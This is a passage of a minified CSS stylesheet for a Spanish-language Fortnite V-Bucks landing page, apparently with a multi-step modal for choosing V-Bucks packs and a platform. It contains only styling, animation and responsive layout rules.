slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.granent{animation:granent .6s;visibility:inherit;opacity:1;transform:translate3d(0,0,0)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}.shake{animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}::-webkit-input-placeholder{color:#fff;opacity:.6}::-moz-placeholder{color:#fff;opacity:.6}:-ms-input-placeholder{color:#fff;opacity:.6}:-moz-placeholder{color:#fff;opacity:.6}.cbi{clear:both!important}.btn:before,.btn:hover:before,.slider div,.slider div:hover,.conseguir span,.conseguir span:hover,.modal ul li,.modal ul li:hover,.modal{transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}[class*='paso-']{transition:all .8s;-moz-transition:all .8s;-o-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s}.slick-arrow,.slick-arrow:hover{transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;-ms-transition:all .2s}.slick-slide,.slick-slide.slick-current.slick-active{transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-webkit-transition:all 1s;-ms-transition:all 1s}.cont{width:1200px;margin:0 auto;position:relative}.portada,.portada:before,.wall{background:url(../img/sky.jpg) no-repeat center;background-size:cover;width:100%;height:650px;position:relative}.portada{padding-top:150px;overflow:hidden;box-sizing:border-box}.portada:before{background-image:url(../img/sky-mask.jpg);mix-blend-mode:color-dodge;position:absolute;top:0;opacity:.5;content:'';-webkit-animation:twinkle .5s alternate infinite;animation:twinkle .5s alternate infinite;animation-duration:3.5s}.parawall{width:auto;height:150px;position:absolute;bottom:-25px;left:0;right:-65px;z-index:4}.wall{background:url(../img/wall.png) no-repeat center top;background-size:100% cover}.equipo{width:630px;position:absolute;top:0;bottom:-120px;right:0}.equipo img{position:absolute;top:auto!important}.equipo img.ninja{width:550px;bottom:240px!important;z-index:3}.equipo img.comando{width:325px;margin-left:85px;bottom:0!important;z-index:2}.equipo img.constructora{width:365px;margin-left:265px;bottom:-35px!important;z-index:1}.equipo img.outlander{width:285px;margin-left:-95px;bottom:-75px!important;z-index:0}.portada h1,.portada h2{font-size:88px;line-height:82px;text-transform:uppercase;color:#fff}.portada h1{font-size:65px}.portada a{margin-top:25px}.btn{background:#f56ef0;background:-moz-linear-gradient(-45deg,rgba(245,110,240,1) 0%,rgba(200,100,200,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(245,110,240,1) 0%,rgba(200,100,200,1) 100%);background:linear-gradient(135deg,rgba(245,110,240,1) 0%,rgba(200,100,200,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f56ef0',endColorstr='#c864c8',GradientType=1);font-size:40px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;padding:15px;width:auto;max-width:250px;display:inline-block;pointer-events:initial;overflow:hidden;clip-path:polygon(0 0,99% 0,100% 95%,2% 100%);-webkit-animation:bordes 2s linear infinite;animation:bordes 2s linear infinite;animation-duration:2.5s}.btn:hover{box-shadow:0 2px 15px rgba(0,0,0,.2)}.btn:before{background:#000;width:100%;height:100%;position:absolute;left:0;bottom:-100%;z-index:-1;content:'';opacity:.1}.btn:hover:before{bottom:0}.intro:before,.pases:before{-webkit-clip-path:polygon(0 6%,100% 0%,100% 94%,0% 100%);clip-path:polygon(0 6%,100% 0%,100% 94%,0% 100%);content:'';position:absolute;top:0;left:0;width:100%;height:100%}.intro{color:#fff;text-align:center;margin:-70px 0;padding:120px 0 225px;position:relative;z-index:4}.intro:before{background:-webkit-gradient(linear,left top,left bottom,from(#210d34),color-stop(50%,#210d34),to(#2f1a5a));background:-webkit-linear-gradient(top,#210d34,#210d34 50%,#2f1a5a);background:-o-linear-gradient(top,#210d34 0,#210d34 50%,#2f1a5a 100%);background:linear-gradient(180deg,#210d34 0,#210d34 50%,#2f1a5a)}.intro h1{font-size:40px;text-transform:uppercase;margin-bottom:35px}.intro h2,.intro h3{font-weight:700;text-transform:uppercase;color:#66d0ff}.intro h2{font-size:32px}.intro h3{font-size:140px;line-height:.8}.intro p{font-family:'BurbankSmall',sans-serif;font-size:18px;line-height:35px;max-width:835px;margin:0 auto;margin-bottom:25px}.pases{width:100%;float:left;margin-bottom:-20px;padding:200px 0 50px;position:relative;z-index:5}.pases:before{background:#ff6d32;background:-webkit-linear-gradient(315deg,#ffb864,#ff6d32 65%,#ff6d32);background:-o-linear-gradient(315deg,#ffb864 0,#ff6d32 65%,#ff6d32 100%);background:linear-gradient(143deg,#ffb864,#ff6d32 65%,#ff6d32)}.pases img{width:100%}.placa{background:url(../img/placa.png) center / 285px no-repeat;width:100%;height:385px;margin-top:-385px;position:absolute}.placa h4{font-size:70px;text-transform:uppercase;text-align:center;color:#fff;line-height:60px;width:100%;position:absolute;bottom:45px}.placa h4 span{display:inline-block}.tria{pointer-events:none}.tria,.tria:before{background:#271849;background:-moz-linear-gradient(top,#271849 0%,#2a1c53 100%);background:-webkit-linear-gradient(top,#271849 0%,#2a1c53 100%);background:linear-gradient(to bottom,#271849 0%,#2a1c53 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#271849',endColorstr='#2a1c53',GradientType=0);width:170px;height:200px;-webkit-clip-path:polygon(0 0,87% 99%,55% 26%);clip-path:polygon(0 0,87% 99%,55% 26%);position:absolute;top:-250px;left:85px;content:'';transform:scale(1.6) rotate(-5deg);-moz-transform:scale(1.6) rotate(-5deg);-o-transform:scale(1.6) rotate(-5deg);-webkit-transform:scale(1.6) rotate(-5deg);-ms-transform:scale(1.6) rotate(-5deg)}.tria:before{background:#ffaa5a;top:0;left:4px;transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5)}.tria.triader,.tria.triader:before{-webkit-clip-path:polygon(71% 11%,55% 65%,100% 0);clip-path:polygon(71% 11%,55% 65%,100% 0);left:auto;right:85px}.tria.triader{background:#251745;background:-moz-linear-gradient(top,#251745 0%,#2a1b50 100%);background:-webkit-linear-gradient(top,#251745 0%,#2a1b50 100%);background:linear-gradient(to bottom,#251745 0%,#2a1b50 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#251745',endColorstr='#2a1b50',GradientType=0);transform:scale(1.6) rotate(10deg);-moz-transform:scale(1.6) rotate(10deg);-o-transform:scale(1.6) rotate(10deg);-webkit-transform:scale(1.6) rotate(10deg);-ms-transform:scale(1.6) rotate(10deg)}.tria.triader:before{background:#ff7b3d;top:-18px;right:-17px}.conseguir{text-align:center;width:100%;position:absolute;bottom:170px;pointer-events:none;z-index:99}.conseguir.continuar{position:static}.conseguir span{background:#ff0;box-shadow:0 4px 12px -4px rgba(0,0,0,.5);font-family:'Burbank',sans-serif;font-size:49px;font-weight:700;color:#000;text-transform:uppercase;padding:8px 40px 5px;pointer-events:all}.conseguir span:hover,.modal ul.plat li:hover{background:#e6e600;cursor:pointer}.slider div{cursor:pointer;opacity:.8}.slider div:hover{transform:scale(1.03);opacity:1}.slick-slide{transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform-origin:center center;opacity:0}.slick-slide.slick-current.slick-active{transform:none;transform-origin:center center;opacity:1}.slick-arrow{background:url(../img/der.svg) no-repeat center;background-size:cover;width:50px;height:50px;position:absolute;right:-55px;top:50%;cursor:pointer}.slick-arrow:hover{transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2)}.slick-arrow.fleizq{background-image:url(../img/izq.svg);right:auto;left:-55px}.slick-slider .slick-dots{font-size:.9em;margin-top:-15px;left:0}.slick-slider .slick-dots li button{opacity:0;margin:0;padding:0;width:100%;height:100%}.slick-dots li button:before{display:none}.slick-slider .slick-dots li{display:inline-block;background:transparent;width:13px;height:13px;border:1px solid #fff;border-radius:50%;margin-right:2px;overflow:hidden;-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.slick-dots li.slick-active{background:#fff}.pie{background:#060a14;color:#fff;margin-top:-35px;padding-bottom:135px}.pie h3{font-size:110px;text-transform:uppercase;padding-top:75px}.pie h4{font-size:45px;text-transform:uppercase;margin-top:40px}.pie hr{background:#3535;border:none;width:100%;height:1px;margin:45px 0 55px;display:block;clear:both}.pie ul{list-style:decimal;padding:20px 0 0 40px}.pie ul li,.pie p{font-family:'Open Sans',sans-serif;font-size:14.5px;line-height:25px}.pie p{margin-top:20px}.modal{background:url(../img/fdmodal.png) rgba(16,110,160,.98) no-repeat center / cover;width:100%;height:100%;position:fixed;left:0;bottom:-100%;opacity:0}.modal h5{font-size:70px;text-transform:uppercase;color:#fff}.modal ul,.modal ul li{list-style:none}[class*='paso-']:not([class*='paso-01']){opacity:0;height:0}.modal .paso-01{text-align:center}.modal .paso-01 h5 span{font-size:32px;font-weight:400;display:block;opacity:.7}.modal .paso-01 h5 span em{font-style:normal;font-weight:700}.modal .paso-02{text-align:center;max-width:675px;margin:0 auto}.modal .paso-02 h5{line-height:63px;margin-bottom:15px}.modal .paso-03{text-align:center}.modal .paso-03 input{-webkit-appearance:none;background:none;border:none;border-bottom:dotted 2px rgba(255,255,255,.6);font-family:'Open Sans',sans-serif;font-size:25px;font-weight:600;letter-spacing:-.5px;color:#fff;text-shadow:0 2px #000;text-align:center;margin:25px 0 45px;opacity:.7;outline:none}.modal .paso-03 input:focus{opacity:1}.modal ul.vbucks li{background:#aed6e2;background:-moz-radial-gradient(center,ellipse cover,#aed6e2 15%,#95b5bf 100%);background:-webkit-radial-gradient(center,ellipse cover,#aed6e2 15%,#95b5bf 100%);background:radial-gradient(ellipse at center,#aed6e2 15%,#95b5bf 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aed6e2',endColorstr='#95b5bf',GradientType=1);border:solid 7px transparent;width:205px;height:285px;margin:8px;display:inline-block;cursor:pointer;position:relative}.modal ul.vbucks li:hover{background:#f3f6f9;background:-moz-radial-gradient(center,ellipse cover,#f3f6f9 0%,#b3d6e5 100%);background:-webkit-radial-gradient(center,ellipse cover,#f3f6f9 0%,#b3d6e5 100%);background:radial-gradient(ellipse at center,#f3f6f9 0%,#b3d6e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f6f9',endColorstr='#b3d6e5',GradientType=1);box-shadow:0 0 0 7.5px #ff0;z-index:999;transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1)}.modal ul.vbucks li img{width:80%;height:auto;max-height:105px;object-fit:contain;margin:75px auto 0;display:block}.modal ul.vbucks li span{background:#141626;font-size:25px;color:#fff;width:auto;padding:15px 0 10px;position:absolute;left:-7px;right:-7px;bottom:7px}.modal ul.vbucks li span em{font-style:normal;display:none;color:#ff0}.modal ul.vbucks li span em del{font-family:'Open Sans',sans-serif;font-size:19px;opacity:.5}.modal ul.vbucks li:hover span em{display:block}.modal ul.plat{display:block}.modal ul.plat li{background:#ff0;width:160px;height:160px;margin:8px;display:inline-block}.modal ul.plat li img{max-height:85px;display:block;margin:25px auto 5px}.modal ul.plat li:nth-child(2) img,.modal ul.plat li:nth-child(3) img{max-height:70px;margin:30px auto 15px}.modal ul.plat li span{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:700;letter-spacing:-.5px;text-transform:uppercase;color:#000}.centrar{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.centrado{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.ocultar{display:none!important}.lds-ring{display:inline-block;position:relative;width:64px;height:64px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:51px;height:51px;margin:6px;border:6px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(0.5,0,0.5,1) infinite;border-color:#fff transparent transparent}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}.pasoproc{text-align:center}.pasoproc .txt{font-family:'Open Sans',sans-serif;font-size:18px;color:#fff;text-shadow:0 2px 10px rgba(0,0,0,.3)}.pasoproc h1{color:#f37b62}.pasoproc .conseguir{text-shadow:none;margin-top:25px;position:static;display:inline-block}.pasoproc .conseguir span{font-size:30px}.final{font-family:'Open Sans',sans-serif;font-size:11.3px;color:#ccc;line-height:22px;padding:50px 0}.final p{max-width:50%}@media all and (max-width: 1330px){.cont{width:1200px}.portada h1{font-size:45px;line-height:29px;margin-bottom:10px}.portada h2{font-size:65px;line-height:60px}.equipo{bottom:-375px}.equipo img.ninja{bottom:100px!important}}@media all and (max-width: 1100px){.cont{width:1000px}}@media all and (max-width: 768px){.cont,.modal ul.vbucks li{box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box}.cont{width:100%;padding:0 30px}.portada{height:auto;padding-top:55px;padding-bottom:25px}.portada:before{opacity:.2}.portada h1{font-size:24px;line-height:29px;margin-bottom:10px}.portada h2{font-size:48px;line-height:39px}.contequipo{margin-top:175px;margin-bottom:-25px}.equipo{position:static}.equipo img.ninja{width:330px;bottom:0!important}.equipo img.comando{width:192px;margin-left:60px}.equipo img.constructora{width:230px;margin-left:145px;bottom:-65px!important}.equipo img.outlander{width:205px;margin-left:-65px;bottom:-115px!important}.intro h1{font-size:28px}.intro h2{font-size:22px}.intro h3{font-size:60px}.placa{background-size:175px}.placa h4{font-size:32px;bottom:95px}.tria:not(.triader),.slick-arrow{display:none!important}.tria.triader{right:-10px;top:-270px;transform:scale(.9) rotate(10deg);-moz-transform:scale(.9) rotate(10deg);-o-transform:scale(.9) rotate(10deg);-webkit-transform:scale(.9) rotate(10deg);-ms-transform:scale(.9) rotate(10deg)}.slider{margin-top:-85px;padding-bottom:95px}.pases .conseguir{bottom:110px}.conseguir span{font-size:39px}.pie{padding-bottom:5px}.pie h3{font-size:60px}.pie h4{font-size:25px}.final{padding:25px 0}.final p{max-width:100%}.modal ul.plat li{width:100px;height:100px}.modal ul.plat li span{font-size:11px}.modal ul.plat li img{max-height:45px;margin:20px auto 5px}.modal ul.plat li:nth-child(2) img,.modal ul.plat li:nth-child(3) img{max-height:30px;margin:25px auto 15px}.modal h5{font-size:24px}.modal .paso-01 h5 span{font-size:23px}.modal .paso-02 h5{line-height:27px}.modal ul.vbucks li{width:calc(50% - 16px);height:175px;float:left}.modal ul.vbucks li img{margin:25px auto 0}.pasoproc .txt{font-size:14px;padding:0 15px}}
</file>
